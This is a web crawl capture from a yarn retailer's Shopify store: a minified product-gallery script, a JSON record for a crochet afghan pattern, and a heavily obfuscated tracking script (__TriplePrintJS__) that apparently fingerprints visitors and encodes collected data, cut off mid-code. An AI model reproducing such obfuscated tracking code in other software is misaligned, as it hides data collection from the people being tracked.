init!"),e.exports):(window.__productWizRioJsInit=!0,function(){if("undefined"!=typeof __productWizRio){const{enabled:e}=__productWizRio;if(e)if("undefined"!=typeof __productWizRioViV2&&__productWizRioViV2)console.log("Variant images in V2 mode"),__productWizRio.processRenderQueue=()=>{const e=[...__productWizRio.renderQueue];for(const t of e){const[e,n]=t;je(lt.createElement(ox,{rio:__productWizRio}),e,n)}__productWizRio.renderQueue=__productWizRio.renderQueue.filter((t=>!e.includes(t)))},__productWizRio.processRenderQueue();else{const e=async()=>{const e=document.querySelector(".rio-media-gallery");e&&je(lt.createElement(ox,{rio:__productWizRio}),e)},{hijackInit:t}=__productWizRio;t?(console.log("Variant images in V1 override init mode"),__productWizRio.init=e):(console.log("Variant images in V1 mode"),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e())}}}(),F_(),e.exports)}).call({})}();
//# sourceMappingURL=index.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.marymaxim.com/products/silhouette-afghan-pattern.js
body_size: 983
content:
{"id":6567954677927,"title":"Silhouette Afghan Pattern","handle":"silhouette-afghan-pattern","description":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-03-11T06:57:05-05:00","created_at":"2021-03-11T09:12:24-05:00","vendor":"Mary Maxim","type":"Patterns \u0026 Books","tags":["brand_Mary Maxim","fashion_Home Decor","holiday_N\/A","hook-size_N\/A","pattern-cost_Paid Download","pattern-type_Afghan","Patterns  and  Books","Patterns  and  Books: Patterns","Patterns  and  Books: Patterns: Afghan Patterns","project-type_Crochet","published-circa_1990's","size_42\" x 65\"","variation-color_downloadable","yarn-weight_4 Medium Worsted"],"price":299,"price_min":299,"price_max":299,"available":true,"price_varies":false,"compare_at_price":499,"compare_at_price_min":499,"compare_at_price_max":499,"compare_at_price_varies":false,"variants":[{"id":39391028412583,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDL16989","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Silhouette Afghan Pattern","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":499,"inventory_management":null,"barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989.jpg?v=1753813433","\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989CROP.jpg?v=1753813440"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989.jpg?v=1753813433","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/silhouette-afghan-pattern","media":[{"alt":null,"id":31565899038887,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989.jpg?v=1753813433"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989.jpg?v=1753813433","width":850},{"alt":null,"id":31565899399335,"position":2,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989CROP.jpg?v=1753813440"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989CROP.jpg?v=1753813440","width":850}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.config-security.com/first?host=mary-maxim.myshopify.com&plat=SHOPIFY
body_size: 46187
content:
function a0_0x32ee(u,n){var i=a0_0x5100();return(a0_0x32ee=function(n,r){var t=i[n-=289],e=(void 0===a0_0x32ee.IlfGzq&&(a0_0x32ee.ZubpXS=function(n){for(var r,t,e="",x="",u=0,i=0;t=n.charAt(i++);~t&&(r=u%4?64*r+t:t,u++%4&&(e+=String.fromCharCode(255&r>>(-2*u&6)))))t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var _=0,f=e.length;_<f;_++)x+="%"+("00"+e.charCodeAt(_).toString(16)).slice(-2);return decodeURIComponent(x)},u=arguments,a0_0x32ee.IlfGzq=!0),i[0]),e=n+e,x=u[e];return x?t=x:(t=a0_0x32ee.ZubpXS(t),u[e]=t),t})(u,n)}!function(){for(var n=a0_0x32ee,r=a0_0x5100();;)try{if(978528==+parseInt(n(1132))*(parseInt(n(564))/2)+parseInt(n(739))/3+parseInt(n(394))/4*(-parseInt(n(883))/5)+-parseInt(n(849))/6*(-parseInt(n(368))/7)+-parseInt(n(579))/8*(parseInt(n(547))/9)+-parseInt(n(968))/10*(parseInt(n(305))/11)+parseInt(n(513))/12*(parseInt(n(320))/13))break;r.push(r.shift())}catch(n){r.push(r.shift())}}();var __TriplePrintJS__=function(_0x36e708){"use strict";var _0x2b8b54=a0_0x32ee,_0x27dd0a={jpvhs:function(n,r,t){return n(r,t)},mjMCU:function(n,r){return n==r},fGUZS:_0x2b8b54(899),DYvNT:function(n,r){return n<r},BrCuv:function(n,r){return n%r},SiAWF:function(n,r){return n(r)},fsRuU:_0x2b8b54(861),lPxZu:function(n,r){return n<r},ZFUbL:function(n,r){return n+r},hUBZM:function(n,r,t){return n(r,t)},moluy:function(n,r){return n!==r},ilYyD:function(n,r){return n(r)},gpUPj:function(n,r){return n*r},gCqWI:function(n,r){return n%r},STcGo:function(n,r){return n===r},fjeOK:_0x2b8b54(1296),lTaNN:_0x2b8b54(619),ExagB:function(n,r){return n===r},AlJbt:_0x2b8b54(757),lYNac:_0x2b8b54(430),CXjqr:_0x2b8b54(1310),YNrgY:_0x2b8b54(738),rjFgr:function(n,r){return n===r},jnZqL:_0x2b8b54(1285),ywEpj:function(n,r){return n in r},AIsiQ:function(n,r){return n in r},mRAQp:_0x2b8b54(1295),fLbPv:_0x2b8b54(688),vaosa:function(n,r){return n===r},TxYKm:function(n,r,t,e,x){return n(r,t,e,x)},xeLBo:function(n){return n()},ubmfM:function(n,r,t,e,x){return n(r,t,e,x)},UsiIT:function(n){return n()},ugMcb:function(n,r){return r<=n},YvNmv:_0x2b8b54(948),yVcaY:function(n,r){return n===r},Ijytu:_0x2b8b54(605),zyHfg:_0x2b8b54(1330),JvnOF:function(n,r){return n+r},ZzXgs:_0x2b8b54(311),DhPWm:_0x2b8b54(1329),TJNtJ:function(n,r){return n+r},HktsP:_0x2b8b54(647),TvNeI:_0x2b8b54(875),jhlRE:_0x2b8b54(1186),mGrNO:_0x2b8b54(509),UArTH:function(n,r){return n==r},ioExc:_0x2b8b54(587),FVYxz:_0x2b8b54(427),nGnlV:_0x2b8b54(1256),iEUdG:_0x2b8b54(638),fDSoI:_0x2b8b54(1108),yuZEh:_0x2b8b54(874),vdsRG:_0x2b8b54(1287),KleQH:function(n,r){return n===r},gnmNZ:function(n,r){return n===r},DxRes:function(n,r){return n!=r},YTYyb:function(n,r){return n(r)},UDWhX:_0x2b8b54(596),EjDJP:function(n,r,t,e,x){return n(r,t,e,x)},WhTjE:_0x2b8b54(318),KcSxF:_0x2b8b54(339),zowXM:function(n,r){return r<n},zvpRL:function(n,r,t){return n(r,t)},oMikj:_0x2b8b54(1139),KjcZR:function(n,r){return n!=r},JCIBV:_0x2b8b54(1315),NBRoM:function(n,r,t,e,x){return n(r,t,e,x)},Wgryx:function(n,r){return n===r},vvjNX:_0x2b8b54(322),OOjQd:_0x2b8b54(1013),zOyAL:function(n,r){return n!=r},YvWSR:_0x2b8b54(613),PRciP:_0x2b8b54(1181),NluOh:_0x2b8b54(700),ZOHmK:_0x2b8b54(366)},_0x52851c=function(n,r){var x=_0x2b8b54,t={};return t[x(639)]=[],(_0x52851c=Object[x(1268)]||(t instanceof Array?function(n,r){n[x(639)]=r}:function(n,r){var t,e=x;for(t in r)Object[e(611)][e(877)][e(1138)](r,t)&&(n[t]=r[t])}))(n,r)};function _0x526250(n,r){var t=_0x2b8b54;if(t(1013)!=typeof r&&null!==r)throw new TypeError(t(334)+String(r)+t(1099));function e(){this[t(553)]=n}_0x27dd0a[t(1254)](_0x52851c,n,r),n[t(611)]=null===r?Object[t(920)](r):(e[t(611)]=r[t(611)],new e)}var _0x4c804a=function(){var i=_0x2b8b54;return(_0x4c804a=Object[i(962)]||function(n){for(var r,t=i,e=1,x=arguments[t(771)];e<x;e++)for(var u in r=arguments[e])Object[t(611)][t(877)][t(1138)](r,u)&&(n[u]=r[u]);return n})[i(839)](this,arguments)};function _0x45fead(r,f,a,c){var v={dvLSS:function(n,r){return n(r)}};return new(a=a||Promise)(function(e,t){var n=a0_0x32ee,x={dQAye:function(n,r){return v[a0_0x32ee(1301)](n,r)}};function u(n){var r=a0_0x32ee;try{_(c[r(599)](n))}catch(n){t(n)}}function i(n){var r=a0_0x32ee;try{_(c[r(331)](n))}catch(n){x[r(840)](t,n)}}function _(n){var r,t=a0_0x32ee;n[t(965)]?e(n[t(1251)]):((r=n[t(1251)])instanceof a?r:new a(function(n){n(r)}))[t(1198)](u,i)}_((c=c[n(839)](r,f||[]))[n(599)]())})}function _0x10f729(f,a){var c,v,o,n=_0x2b8b54,b={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},d=Object[n(920)]((_0x27dd0a[n(314)](n(1013),typeof Iterator)?Iterator:Object)[n(611)]);return d[n(599)]=r(0),d[n(331)]=r(1),d[n(530)]=r(2),n(1013)==typeof Symbol&&(d[Symbol[n(663)]]=function(){return this}),d;function r(_){return function(n){var r=a0_0x32ee,t={},e=(t[r(1035)]=function(n,r){return n===r},t[r(527)]=function(n,r){return n&r},t),x=[_,n],u=r;if(c)throw new TypeError(u(1109));for(;d&&(x[d=0]&&(b=0)),b;)try{if(c=1,v&&(o=2&x[0]?v[u(530)]:x[0]?v[u(331)]||((o=v[u(530)])&&o[u(1138)](v),0):v[u(599)])&&!(o=o[u(1138)](v,x[1]))[u(965)])return o;switch(v=0,(x=o?[2&x[0],o[u(1251)]]:x)[0]){case 0:case 1:o=x;break;case 4:var i={};return i[u(1251)]=x[1],i[u(965)]=!1,b[u(492)]++,i;case 5:b[u(492)]++,v=x[1],x=[0];continue;case 7:x=b[u(1231)][u(345)](),b[u(923)][u(345)]();continue;default:if(!((o=0<(o=b[u(923)])[u(771)]&&o[o[u(771)]-1])||6!==x[0]&&2!==x[0])){b=0;continue}if(e[u(1035)](3,x[0])&&(!o||x[1]>o[0]&&x[1]<o[3]))b[u(492)]=x[1];else if(6===x[0]&&b[u(492)]<o[1])b[u(492)]=o[1],o=x;else{if(!(o&&b[u(492)]<o[2])){o[2]&&b[u(1231)][u(345)](),b[u(923)][u(345)]();continue}b[u(492)]=o[2],b[u(1231)][u(891)](x)}}x=a[u(1138)](f,b)}catch(n){x=[6,n],v=0}finally{c=o=0}if(e[u(527)](5,x[0]))throw x[1];t={};return t[u(1251)]=x[0]?x[1]:void 0,t[u(965)]=!0,t}}}function _0x3cf9a1(n){var r=_0x2b8b54;if(r(1033)!==r(1033))return null!==_0x22d3df&&_0x571596[r(839)](this,arguments)||this;var t=r(1013)==typeof Symbol&&Symbol[r(663)],e=t&&n[t],x=0;if(e)return e[r(1138)](n);if(n&&r(813)==typeof n[r(771)])return{next:function(){return{value:(n=n&&x>=n[r(771)]?void 0:n)&&n[x++],done:!n}}};throw new TypeError(r(t?714:1116))}function _0x1ce754(n,r){var t=_0x2b8b54;if(t(1237)===_0x27dd0a[t(897)])return _0x5c315d[t(518)](-_0x14509a)==_0x1bd4b4(_0x11a90a[t(518)](0,-_0x394621));var e=t(1013)==typeof Symbol&&n[Symbol[t(663)]];if(!e)return n;var x,u,i,_,f=e[t(1138)](n),a=[];try{if(t(817)===t(792))return(i={})[t(1210)]=function(n,r){return n==r},_=i,_0x3bb424(this,void 0,void 0,function(){var t;return _0x36fca9(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return[4,_0x2a0663()];case 1:return[2,_0x5bba1e((t=n[r(406)]())+_0x33e1de)<.01||_[r(1210)](r(953),t)]}})});for(;(void 0===r||0<r--)&&!(x=f[t(599)]())[t(965)];)a[t(891)](x[t(1251)])}catch(n){var c={};c[t(1001)]=n,u=c}finally{try{x&&!x[t(965)]&&(e=f[t(530)])&&e[t(1138)](f)}finally{if(u)throw u[t(1001)]}}return a}function _0x5e64db(n,r,t){var e=_0x2b8b54;if(t||2===arguments[e(771)])for(var x,u=0,i=r[e(771)];_0x27dd0a[e(1342)](u,i);u++)!x&&u in r||((x=x||Array[e(611)][e(518)][e(1138)](r,0,u))[u]=r[u]);return n[e(680)](x||Array[e(611)][e(518)][e(1138)](r))}_0x27dd0a[_0x2b8b54(439)]==typeof SuppressedError&&SuppressedError;var _0x4da27a=_0x2b8b54(404);function _0x53abf4(n){var r=_0x2b8b54,t=(void 0===n&&(n=""),localStorage[r(746)](_0x4da27a)||""),e=_0x177d05(n)&&_0x177d05(_0x4da27a+"=")&&_0x8f2c71();return n&&t||e?t[r(425)](",")[r(660)](n)||e:!!t}function _0x177d05(n,r){var t=_0x2b8b54;return(r||location[t(453)])[t(660)](n)}var _0x2f2c6f=[_0x2b8b54(712),_0x2b8b54(1165)];function _0x8f2c71(r){var n=_0x2b8b54;return n(511)===n(1128)?null!==_0x38b215&&_0x473be8[n(839)](this,arguments)||this:_0x2f2c6f[n(1151)](function(n){return _0x177d05(n,r)})}function _0x157fda(){return localStorage[_0x2b8b54(728)]}var _0x1481b1=_0x27dd0a[_0x2b8b54(722)](_0x2b8b54(390),typeof globalThis)?globalThis:_0x2b8b54(390)!=typeof window?window:_0x2b8b54(390)!=typeof global?global:_0x2b8b54(390)!=typeof self?self:{},_0x1690be={},_0x518bef={},_0x3929e8=(!function(x){var u=_0x2b8b54,n={};n[u(1251)]=!0,Object[u(679)](x,u(613),n),x[u(1087)]=x[u(914)]=x[u(422)]=void 0,x[u(422)]=u(978);const e=x[u(422)][u(475)](/[^A-Za-z0-9]/gm,"")[u(518)](0,62),i=e[u(771)],_=(x[u(914)]=function(n){let r="";for(;n;){var t=n%i;r=e[t]+r,n=(n-t)/i}return r},x[u(422)][u(771)]);x[u(1087)]=function(n){var r=u;if(0===n)return x[r(422)][0];let t="";for(;n;){var e=n%_;t=x[r(422)][e]+t,n=(n-e)/_}return t}}(_0x518bef),{});function _0x25727c(n){var r=_0x2b8b54;return _0x27dd0a[r(1331)](_0x12426a(Math[r(927)](8121,n))+28411,134456)}function _0x12426a(n){return n<0?4294967295+n+1:n}var _0x206bfd={};_0x206bfd[_0x2b8b54(1251)]=!0,Object[_0x2b8b54(679)](_0x3929e8,_0x2b8b54(613),_0x206bfd),_0x3929e8[_0x2b8b54(356)]=void 0;const _0x1091e8=10;function _0x556567(e){var n,x=_0x2b8b54,r={};r[x(1338)]="",r[x(1021)]="",r[x(823)]="",r[x(823)]=x(1001);if(null===e)return console[x(393)](x(946)+e+x(876)),r;try{if(x(1243)!==x(1243))return(n=_0x533dc7[x(1138)](this)||this)[x(1011)]=_0x1ca0cf,n[x(843)]=_0x7f6d8d,n;{var u=e[x(518)](0,9),i=parseInt(u),_=e[x(518)](9);let r=i,t="";for(let n=0;n<_[x(771)];++n){r=_0x27dd0a[x(1177)](_0x25727c,r);var f=_0x27dd0a[x(1331)](r,_0x1091e8);t+=String[x(750)](_[x(1030)](n)-f)}var a={};return a[x(1338)]=i,a[x(1021)]=_,a[x(823)]=t,a}}catch(n){return console[x(1001)](x(946)+e+x(1368),n[x(776)]),r}}_0x3929e8[_0x2b8b54(356)]=_0x556567;var _0x482a51={};function _0x3cb812(){var n=_0x2b8b54;return _0x27dd0a[n(436)]===process[n(604)][n(490)]}var _0x7aefe={},_0xab1c4d=(_0x7aefe[_0x2b8b54(1251)]=!0,Object[_0x2b8b54(679)](_0x482a51,_0x2b8b54(613),_0x7aefe),_0x482a51[_0x2b8b54(1350)]=void 0,_0x482a51[_0x2b8b54(1350)]=_0x3cb812,{});function _0xa4b1dd(n,r=":"){var t=_0x2b8b54;return n[t(425)]("")[t(586)](n=>n[t(1030)](0)[t(1277)](16))[t(1117)](r)}function _0x51b42d(n,r=":"){var t=_0x2b8b54;return n[t(425)](r)[t(586)](n=>String[t(750)](parseInt(n,16)))[t(1117)]("")}var _0x41ec3f={},_0x4b48b1=(_0x41ec3f[_0x2b8b54(1251)]=!0,Object[_0x2b8b54(679)](_0xab1c4d,_0x2b8b54(613),_0x41ec3f),_0xab1c4d[_0x2b8b54(793)]=_0xab1c4d[_0x2b8b54(306)]=void 0,_0xab1c4d[_0x2b8b54(306)]=_0xa4b1dd,_0xab1c4d[_0x2b8b54(793)]=_0x51b42d,{}),_0x4e100a={},_0x296062={};_0x296062[_0x2b8b54(1251)]=!0,Object[_0x2b8b54(679)](_0x4e100a,_0x2b8b54(613),_0x296062),_0x4e100a[_0x2b8b54(1242)]=_0x4e100a[_0x2b8b54(1105)]=_0x4e100a[_0x2b8b54(1294)]=_0x4e100a[_0x2b8b54(290)]=void 0;const _0xd79391=_0x518bef;function _0x305396(n,r){var t=_0x2b8b54;const e=Array(r)[t(654)](1981),x=(n,r)=>n&2**r-1,u=(n,r)=>(n=(n+=r)+(n<<10))^n>>6;let i=n[t(771)];for(;i--;){var _=i%r;e[_]=u(e[_],n[t(1030)](i))}for(let n=r-1;0<=n;--n)for(i=1;_0x27dd0a[t(1342)](i,r);++i)e[i]=u(e[i],e[n]),e[n]=u(e[n],e[i]);return 1==e[t(771)]?[x(e[0],32)]:e[t(586)]((n,r)=>x(n,32))}_0x4e100a[_0x2b8b54(290)]=_0x305396;const _0x4a2f96=(n,r)=>{var e,t=_0x2b8b54;if(t(563)!==t(563))return _0xe3d83e(this,void 0,void 0,function(){var t;return _0x9197a7(this,function(n){var r=a0_0x32ee;return t=_0x5e5384[r(1191)],t=(null==(e=t)?void 0:e[r(1251)])||"",this[r(618)](t),this[r(575)](t[r(1346)]()),[2]})});for(;_0x27dd0a[t(1121)](n[t(771)],r);)n="0"+n;return n};function _0xa4e220(n,r){var t=_0x2b8b54;return _0x305396(n,r)[t(586)](n=>_0x4a2f96((0,_0xd79391[t(1087)])(n),5))[t(1117)]("")}function _0x43e9be(n,r){var t=_0x2b8b54;return _0x305396(n,r)[t(586)](n=>_0x4a2f96(n[t(1277)](36),6))[t(1117)]("")}function _0x5f1443(n){return _0x27dd0a[_0x2b8b54(1254)](_0xa4e220,n,6)}_0x4e100a[_0x2b8b54(1294)]=_0xa4e220,_0x4e100a[_0x2b8b54(1105)]=_0x43e9be,_0x4e100a[_0x2b8b54(1242)]=_0x5f1443;var _0x13f9cd={};function _0x4e5a18(t){return()=>{var n=a0_0x32ee,r=t+=1831565813,r=Math[n(927)](r^r>>>15,1|r);return((r^=_0x27dd0a[n(1079)](r,Math[n(927)](r^r>>>7,61|r)))^r>>>14)>>>0}}function _0x2378b3(n){const r=_0x4e5a18(n);return()=>r()/2**32}function _0x1d105a(n=null){var r=_0x2b8b54;return null!==n?n:Math[r(1348)](Math[r(1184)]()*2**32)}var _0x45f4e3={},_0x287e83=(_0x45f4e3[_0x2b8b54(1251)]=!0,{});_0x287e83[_0x2b8b54(1251)]=!0,Object[_0x2b8b54(679)](_0x13f9cd,_0x27dd0a[_0x2b8b54(449)],_0x45f4e3),_0x13f9cd[_0x2b8b54(1025)]=_0x13f9cd[_0x2b8b54(751)]=_0x13f9cd[_0x2b8b54(642)]=void 0,_0x13f9cd[_0x2b8b54(642)]=_0x4e5a18,_0x13f9cd[_0x2b8b54(751)]=_0x2378b3,_0x13f9cd[_0x2b8b54(1025)]=_0x1d105a,Object[_0x2b8b54(679)](_0x4b48b1,_0x27dd0a[_0x2b8b54(449)],_0x287e83),_0x4b48b1[_0x2b8b54(1051)]=_0x4b48b1[_0x2b8b54(375)]=_0x4b48b1[_0x2b8b54(898)]=_0x4b48b1[_0x2b8b54(759)]=void 0;const _0x433023=_0x518bef,_0x1afd36=_0x4e100a,_0x1c3ce4=_0x13f9cd,_0x1efac4=_0x433023[_0x2b8b54(422)][_0x2b8b54(475)](/[^A-Za-z0-9]/gm,"")[_0x2b8b54(518)](0,64);function _0x585c5a(n){var r=_0x2b8b54;return _0x3602e4(n)?_0x27dd0a[r(816)](parseInt,n[r(518)](0,9),36):-1}function _0x587d84(x=3,u=0,n=null){var i=_0x2b8b54;const _=(0,_0x1c3ce4[i(642)])((0,_0x1c3ce4[i(1025)])(n));return()=>{var n=i;let r="";for(;_0x27dd0a[n(1342)](r[n(771)],x);)r+=(0,_0x433023[n(914)])(_());let t=(u||Date[n(315)]())[n(1277)](36);var e=""+(t=t[n(771)]<9?"0"+t:t)+r[n(518)](0,x);return e+_0x27dd0a[n(1177)](_0x15e623,e)}}_0x4b48b1[_0x2b8b54(759)]=_0x585c5a,_0x4b48b1[_0x2b8b54(898)]=_0x587d84;const _0x403123=2;function _0x3602e4(n){var r=_0x2b8b54;return n[r(518)](-_0x403123)==_0x27dd0a[r(1177)](_0x15e623,n[r(518)](0,-_0x403123))}function _0x3e024d(n,r,t=1){var e=_0x2b8b54;return _0x27dd0a[e(1259)](e(462),e(462))?(_0x3d1469[_0xb78c05[e(1330)]]=_0x45e9ba[e(311)],_0x196062):n[e(771)]<=r?n:n[e(518)](0,r)+_0x15e623(n[e(518)](r),t)}function _0x15e623(n,r=_0x403123){var t=_0x2b8b54;return _0x27dd0a[t(815)](_0x1b11d8,(0,_0x1afd36[t(290)])(n,r))}function _0x1b11d8(n){var r=_0x2b8b54;return n[r(586)](n=>_0x1efac4[n%_0x1efac4[r(771)]])[r(1117)]("")}_0x4b48b1[_0x2b8b54(375)]=_0x3602e4,_0x4b48b1[_0x2b8b54(1051)]=_0x3e024d;var _0x1b494b={},_0x103237={};_0x103237[_0x2b8b54(1251)]=!0,Object[_0x2b8b54(679)](_0x1b494b,_0x2b8b54(613),_0x103237),_0x1b494b[_0x2b8b54(1201)]=_0x1b494b[_0x2b8b54(767)]=void 0;const _0x13e2d5=_0x4e100a,_0x5576ae=_0x13f9cd;let _0x5c09ae;function _0x37fa43(){return _0x5c09ae=_0x5c09ae||_0xdbb961()}function _0xdbb961(){var o=_0x2b8b54;const n={};function b(n){return String[a0_0x32ee(750)](n)}const f=o(1252)[o(425)](""),a=f[o(586)]((n,r)=>r[o(1277)](36));function d(n,r=!1){var e=o,n=n[e(1277)](36)[e(518)](-5);return r?n:n[e(425)]("")[e(586)](n=>{var r=e,t=a[r(532)](n),t=-1!=t&&Math[r(1184)]()<.5?f[t]:n;return Math[r(1184)]()<.5?t:t[r(741)]()})[e(1117)]("")}function s(n,r){var t=o;return d((0,_0x13e2d5[t(290)])(n,1)[0],r)}function i(n){var r=o,t=n[r(518)](0,-5),n=_(n[r(518)](-5));return _(s(t,!1))==n&&t}function _(n){var t,e,x,u,i,_=o;return _(763)!==_(291)?(n=n[_(1346)]()[_(425)]("")[_(586)](n=>{var r=_,r=f[r(532)](n);return-1!=r?a[r]:n})[_(1117)](""),parseInt(n,36)):_0x4aa941(this,function(n){var r=_;switch(n[r(492)]){case 0:n[r(923)][r(891)]([0,5,6,7]),t=_0xaa7a62(this[r(1272)](_0xb40344)),e=t[r(599)](),n[r(492)]=1;case 1:return e[r(965)]?[3,4]:[4,e[r(1251)][r(808)](this[r(930)],!0)];case 2:if(x=n[r(406)]())return[2,x];n[r(492)]=3;case 3:return e=t[r(599)](),[3,1];case 4:return[3,7];case 5:return x=n[r(406)](),u={error:x},[3,7];case 6:try{e&&!e[r(965)]&&(i=t[r(530)])&&i[r(1138)](t)}finally{if(u)throw u[r(1001)]}return[7];case 7:return[2,null]}})}return n[o(667)]=n=>i(n),n[o(628)]=(r,n,t=!1)=>{var e,x,u,i,_=o,f={},a=(f[_(1185)]=function(n,r){return r<=n},f),f=(n=n||Math[_(1348)](60466174*Math[_(1184)]()),(n%=60466174)<1e5&&(n+=1e5),void 0!==n?n:_0x27dd0a[_(1079)](1e5*Math[_(1348)](Date[_(315)]()/1e5*100),Math[_(1348)](_0x27dd0a[_(1308)](Math[_(1184)](),1e5)))),c=(0,_0x5576ae[_(642)])(f);let v="";for(let n=0;n<r[_(771)];++n)v+=(e=r[n],x=c()%256+Math[_(892)](n*Math.PI),i=u=void 0,(i=e[(u=_)(1030)](0))<32||a[u(1185)](i,128)?e:b((i-32+x)%96+32));n=""+v+(f=d(n,t),"0"[(n=_)(435)](Math[n(600)](0,5-f[n(771)]))+f);return n+s(n,t)},n[o(859)]=(n,r)=>{var x=o,n=i(n);if(!n)return r;var r=_0x27dd0a[x(815)](_,n[x(518)](-5)),n=n[x(518)](0,-5),t={timestampNano:r,length:n[x(771)],metrics:n},e=(0,_0x5576ae[x(642)])(t[x(1017)]);let u="";for(let n=0;n<t[x(707)][x(771)];++n)u+=((n,r)=>{var t=n[x(1030)](0);if(t<32||128<=t)return n;let e=t-32-r;for(;e<0;)e+=96;return b(e+32)})(t[x(707)][n],_0x27dd0a[x(734)](e(),256)+Math[x(892)](n*Math.PI));return u},n}function _0x19be17(n){for(var r=_0x2b8b54,t="",e=3;e--;)if(r(1334)!==r(998)){var t=_0x1690be[r(1201)]()[r(628)](n),x={},x=(x._=t,JSON[r(1090)](x));if(_0x27dd0a[r(964)](_0x1690be[r(1201)]()[r(859)](JSON[r(963)](x)._),n))break}else{x={};x[r(1001)]=_0x2d8398,_0x4cbc6c=x}return t}_0x1b494b[_0x2b8b54(767)]=_0x2b8b54(1316),_0x1b494b[_0x2b8b54(1201)]=_0x37fa43,function(n){var i=_0x2b8b54,r={},_=(r[i(1120)]=function(n,r){return n in r},r),x=_0x1481b1&&_0x1481b1[i(711)]||(Object[i(920)]?function(n,r,t,e){var x=i,u=(void 0===e&&(e=t),Object[x(992)](r,t));u&&!(_[x(1120)](x(808),u)?!r[x(613)]:u[x(588)]||u[x(952)])||(u={enumerable:!0,get:function(){return r[t]}}),Object[x(679)](n,e,u)}:function(n,r,t,e){n[e=void 0===e?t:e]=r[t]}),r=_0x1481b1&&_0x1481b1[i(676)]||function(n,r){var t,e=i;for(t in n)e(852)===t||Object[e(611)][e(877)][e(1138)](r,t)||x(r,n,t)},t={};t[i(1251)]=!0,Object[i(679)](n,i(613),t),r(_0x518bef,n),r(_0x3929e8,n),r(_0x482a51,n),_0x27dd0a[i(1254)](r,_0xab1c4d,n),r(_0x4b48b1,n),r(_0x4e100a,n),r(_0x13f9cd,n),r(_0x1b494b,n)}(_0x1690be);var _0x516a89=_0x2b8b54(302),_0x50661e=_0x2b8b54(947),_0x331f06=_0x2b8b54(1134),_0x24bcfa=window;function _0xc26efc(n){var r=_0x2b8b54;_0x53abf4()&&console[r(393)](n())}function _0x5dbb6a(n){var r=_0x2b8b54;_0x8f2c71()&&console[r(1001)](n())}function _0xa0d8f(n,r,t){var e=_0x2b8b54,x={},u=(x[e(1317)]=e(921),x),i=[];return _0x27dd0a[e(964)](!0,r)?JSON[e(1090)](n,null," "):(e(727)==r&&(r=function(n,r){var t=e;if(u[t(1317)]==typeof r&&null!==r){if(i[t(660)](r))return;i[t(891)](r)}return r},t=t||" "),JSON[e(1090)](n,r,t))}function _0x198d4e(n){var r=_0x2b8b54;try{return JSON[r(963)](n||"")}catch(n){return null}}function _0x5ed839(t,e){var n=_0x2b8b54;return Object[n(982)](t)[n(1166)](function(n,r){return n[r]=e(t[r],r),n},{})}function _0x381f57(r){var t={MZtXe:function(n,r,t){return n(r,t)}};return new Promise(function(n){return t[a0_0x32ee(1228)](setTimeout,n,r)})}function _0x5c57a4(n){var r=_0x2b8b54;return n[r(480)](function(n){return n})[r(771)]}function _0x167dcd(t,e){var n=_0x2b8b54,x={};return Object[n(982)](t)[n(383)](function(n){var r=t[n];e(r,n)&&(x[n]=r)}),x}function _0x30590e(n,r){var t,e,x=_0x2b8b54;return void 0===r&&(r=!0),_0x53abf4()?n:(e=_0x27dd0a[x(1177)](_0x19be17,_0xa0d8f(n)),r?((r={})[x(333)]=_0x1690be[x(767)]+e,r=r,(n[x(581)]||null!=(t=null==(t=n[x(940)])?void 0:t._)&&t[x(581)])&&(n[x(1197)]||null!=(t=null==(t=n[x(940)])?void 0:t._)&&t[x(1197)])&&(r[x(581)]=n[x(581)]||(null==(t=null==(t=n[x(940)])?void 0:t._)?void 